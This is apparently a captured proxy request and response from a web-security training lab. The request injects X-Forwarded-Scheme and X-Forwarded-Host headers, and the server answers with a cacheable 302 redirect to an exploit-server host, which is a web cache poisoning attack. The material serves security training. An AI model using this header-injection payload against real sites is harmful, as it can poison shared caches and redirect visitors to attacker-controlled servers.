 Request
Pretty Raw Hex \n
1 GET /?tset=123 HTTP/2
2 Host: 0aa4000603434133806d08d8008100e5.web-security-academy.net
3 Cookie: session=lFQC3Bk9fIs8FLCe0rUhNg0JYrfHmNlS
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 X-Forwarded-Scheme: httpstrtfgyhdtrfygu
19 X-Forwarded-Host:
exploit-0a2500cf03a54171807a07a5015b00cd.exploit-server.net
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0a2500cf03a54171807a07a5015b00cd.exploit-server
.net/?tset=123
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9